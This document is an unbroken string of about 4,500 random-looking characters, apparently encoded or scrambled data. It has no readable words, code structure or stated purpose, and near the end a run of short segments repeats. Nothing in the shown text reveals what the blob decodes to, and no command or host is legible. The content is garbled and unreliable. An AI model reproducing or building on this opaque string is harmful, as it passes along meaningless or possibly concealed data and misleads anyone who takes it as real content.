_sXuYirpoT]S^hO{Ii(%B|QBk1w9]If5~E;YqRODWIx:;5Lfqxx^I)J/LsDQ~-YNItx&R0zsxz%2;qs7~]R6D5Yqfw/wO}^U@0uh}@w}z0yN-2ktp4Af-WW1;%TVW_OrVoBsFJ00Yz|t5WAd@:ht}qeoFL+AVrdDSu^B{0rO9zDFXzLnF@Spszs/4}_nSsSW1r;KEyWD226n)/_YR|XwL~O/BN:2h1zyAO;2^A_LCQA^q:-Vpe~6qs_tB}pfi;t|q]4+^ULdNJDJXEk]s(BK{rpB/4::+A;^9&S9wpz:615tE1Ep^EkT;Bux+QBU2OkuEU4N+KLUSqrTWNT2eB]Fyxz%Wn2;~Id1rU_7di^AJ75u{hp9-77e7)OQ%({fnN4WkATnF%y7qSELDRSF%wXk-RT@9Q^n/{E{JLk{{)DEL}r}@e^{s1SJJOET&EW)r_wEznsAq|L5ukzqY}(R&Epp5Y9;:7:dL|^)-RTofA@)qn_rE77srJDp2yEUN5O};1&N}KDUS_9N/DE|/0Cr9oroSOYTzQhw0AV-zd4unTh(:OL9+5Dh@KSh+sVxF_x6RnB){6pwWQhhs9@1}){ixn0dR:&d9U}D;ky6s/&fxSqWs-;n&;u0xxWU;dRhUqpCsiNn~dB+Wfx:Q@-ns6NY::k6h@4o5+hkN(:0TxVYo%]fh(;(_rQ6kL:{kOKf2hE54IfxOn0uD+)fn|QWr{K:Wd-h@};ICCdYCOsh&r5]FJ&1o%CEF79(yWUO0rqQ_|/;9(6T2^e{sU^Y9w-xoRex_+V)/dn-@^CJ}qS)oWF_WxNn9wd6)~u%4R%U}N04+/ohEfnQ]IWun4FY:OYR0hD6L@o2oR&d1Y{%SOyQW7/zsuSiQ6wistQ_0BS%QY&&tWW^IuDTuyeJ@EVSDDiS;OnhxuKYoh6W-t^tun-BhFJ/^0zdkF@9OeWX902sJik)&^VQrIpDWYz17thfKd2R2_;1_wz{2~:^Rf4EeXIh&@R]Is{z2fR)K]T0I(Jh2%R14hJ+74BWf7k+s%}ueC&W&t+e/6xY-irD;%DiOkhBOew]1~tzonEwOuKkOeE7V~sdIi-doR{^IN~Q9SqFJT-k&O&J7zD|hqYe/Co0+;X+&D2Yy~rrIh@}pIItB6;h)(:hVX{d;24-(y6+74LyV5TWyiy})7/^IeT2{N%RppEo~6tRyY&wE0e%W)6WErE+dT2/i~CnN0ipEII]rS9|JO0U4J-SNuOF;kKdSA5VJJuoJ4W:rp|/xhTQ65&p]k0L/BA}TxELuDe;/h2o6CdF@5AL}1+:x4Y_stq0KQ:NK%e7Oi9}rpRBU%t74ErSh)O1pVqxVU)y&qnLKNE7pSe//9^6J:1TOiq5k|_@@NwfeR;7wdOC-AC^ydxuA^9y/;{Ei5|%+x)y6FLpnW{@5~EY6yxdNiyso&:%Vyrq}U|XwS}4x+|^es(@w0BTD6TyDNDkkIKh|9Y:N:X(TRX(E)FqV5E(::qFf4Y%/e20KQ_/CQ{hJJL^uh)INp~B~^rVpw2x}&tWzOBoR++tk99SBVV|Y|A]/DwV}9zxA@J}AAJu9e@|T9-kLBuxkuDh6Wr~hnxI|k&Ouxx67QOp_+UE]+^9koI7fABBNi&Q-{I+05&A-W(T|6&AILYrNEizhRR6R]eVteIe;D;dQ@yS|WBsEsSVYAWrxIVy;d-2-2OiD+qJSLq^r(UpQW{}&d02}C{y~e;AY/2Fk~Be7eo+dzwo{)u&-%OOW@fwuB4hw0}w:t6zEronELSIRRruU0(;V|yUO4IFRAdw^w1^oWpS^;yIh2F]JxWxIDp9ozCBuNUpV5B+%(Q]r)|+dKQhTq5I)p/nyo(+4z6C4:X%ku9+&zW6UD0+TKSS0|+499Wxr5ArQfrITDD~qeQ7_)kpt9]@6YYqIfyrRdo@}:4tCw&%uxAX_/AO(KQ&k9]Vz}5LA~N;VA{U-Eo]T~4|O:wnEduDDDo//NB]^xxp4IKu&t66IT)Br_S/@/TCUs:qV:iCI/KIyEYB+04EqS4|iE_EEBIpEwy~tLsyBDk]xN&I;Ti(LxJE10R^Ruwz(z|yEr9pu+ndNSnRBi9VoEX}XAU&||AIK~+BLSy@1Orr;LDO+dikR5AS+w&/WU2VSk-/hw+ww&qxL{R}4}D44iIEBO{}+pInn]Re2Rq^rVrx;]&6B0^5Y;;N|s7ssAuFJhU1/n~Ah(ry&tonTr{]uX]{]{p|Y_^^xQ:]usNDQ_1/WUf-h{r+}K1TCDdY;Q|;zqi}T4F;tw70sw9iTL@V|7QOL%K{~47:EweLN_iBE(LB/f&+ItFK/zY4:&&yyFueLYxxB442Ye^e/}yWE;EwDU^NwsB/VSi9Wer@&E6TD}2KoC(C(247B7{enTqXdXnrA9i;nC(i4zQ%(}2f{ItW5_7E~6-BUN46zOhud&0tYfJI&pY]yD&XABoL2iXEyRRiC);SLx]t%O(T|p7wkyJDhX:UDDqBhW^kLrW|R^CWe6TuwfLnUE9F^+QK;eWhJFV6hI{~Cpi+]zBhi9kzBF|V]z(xFe2N+9u7((:|OhISu2K]ip{0^Vr6S(E0iS_uRz_y/0yBBOL2NO~z|AO~]%]6p^Ayp-SN0fusK:NrN]+RSW;0T7~Y+~%BUdF{NRi;Wo70TEp%LhU4(uBh^1iy^-DDtr0n60y@FTx9XtrxOz;hzB%+TC}~ou/kVrBh9xzJFwCCk-VWs~R_6(F)TSd;foqV1]-k4+Vqx+h|kB+p15pV20BJtpJU~Cxu%d~&i&zd}Cpkp5w}|NqF5}_~^ryd_AV&dx0w^{Q{BhXC0KpJ/wz)@ARzNJrU46dqB|}0{fLK2o^r)tx]ef6ri]Sz{I@Az;y-rs}hzp%z0Wi_~IS7%{(Eexd;F]iCkh)Oo1X{y-@t9Ly7|W|2&Wi|E_)+L+:&NW]9X//TCS_zLi9Auzq{^2t+f/hCJ)@yoieC~Ee@p;yhUk9r|X%~Ly{JfzhEtdJwk4zuBzdSOhQJ:yrpW6%(;Oi&~SV2k%/6qdTYC:UA1iJEtN7epwsEk(7p-0y:I]xX:2VFw2LO2Fw6wz-%hr+x(yUw~YzAfoSEYxfq:}//xqCn{wyk4p6OI0o-eo6By5xy)iRf@e9V:EDpLh%uh2XT%5dN~FVR2;@LU}ex265{OD5D%-hu9otV0sn@FdXF~C;KrIs-fpy_/WL|~{VoVf):f5ffFURJ~0ezCTTVF{IF52ke6}4kLLYD6ps_yB4Ds;fVWt2B|i11I]|f1kOsftnN6I^x:QC/1-:sLUKD~xw%0I;z1EuQo@@XY%s|sf%zut502Yn11@FBdeRwBFLDR4ET_qYdE+i5%x}DpY;5@;(z}{rye^hF+QOI)iT+OsFFLWBFCkxWwwiKQ)@Dh@kO&/}KCWVd2dqBeo46{VU--DO;)oJ75twd/O;T9KE:CkQy&e)rDD|zxr4xkJWDwSL&R0I;sB-sV_IS1n-QrD&TS2J(rVCo_zx+A)zA{&;yf@2URq7_yqX]WpwOA26%DE@kdq}W0t~KY(}L)5N@;ixrLwIUWFNQyqw~e]DsKs2e7eoLY{OKnofr%-BQ~2Nu4f52~zfE5oJ_Fr4wE^Y0zu6{C:o0A+^WUEF5/QJh/Oh4V]ztKyiYYf;Nn6;ui-s:%SxdrK+y6B9|2;JE^n^tkI}}5kQFq0Ktuf|Y)Yns((}^/d:@O}q^~pkuCVTnpt2A{X09zI^:4@~1_-A9n:WT)6XF)NXz0DWoVzx]^^uFN/5BoLo@2w2US]]/k1:BtCY)xAJNf{L)WXoryK{&1ux0622YY5oFq/SN)wh9;F@^ni;eVDRDzo{KoY&VNUTw@_F{~n7hi5-}R)BF(rn-7Ns9de7]eD1Txsy1kDFXi+1s97zB:/T%k7/z2r7z1CTX7;-0eTKs0dTiRYJ)4|&X_(Q}Y@ou_tT]y9%h49%;Qz|1N(nRF^/;B~XfS6FQKXQBA@CIhn1_K9:{Kq4X;6O4w2]{7o12&6%1@BQs(D0|7Y0Re1X)s/oDLE;E1)xYt2iqwXY{K/0_|u7r^B/1{_(d7Y%Et/RfJ6krR9NpKTT{%ntL|2)wis1Td;9@F}FNf{U|7X;(]s6-~4NRhTx(R&C2X;2s52pu^]&^y;/o0B{eY1}1eF5y4XfsVsCs@;_%{z^7YnKwks;t1s1o&+QQOe/%sfX22XCyNsXXVfCKIn_{RoNXXXV1)2D}Ss@Bw@^~S]Q//7u//e2p]CsyVdhn{dL/nfq/FV5fXK|SCs1QQuQ/oO&_op&4_e1{A426]YQ0u+(iL+U{rfh/u4hX7if@O6iKUNz9pr{O)/(2rxi27I_&UCsk-~xOpfO^pILOA]ykdRLOp5C@7oq9pYosprBAk;rsp6sOdu@-7%9qYNyq-TnOponVphyo)udOpqA@p4/-duWo&xuoAX~}wxI9hE2-dwqopFr2(It--1i2h]eOUh+OhAYWhA^OhAXWhAsOhA{Wh^EOh^NWh^AOh^YWh^^Oh^XWh^sOh^{WhsEOhsNWhsAOhsYWhs)OYVVohs2Ohs{W6WEO6WNW6WBo6rEurwL8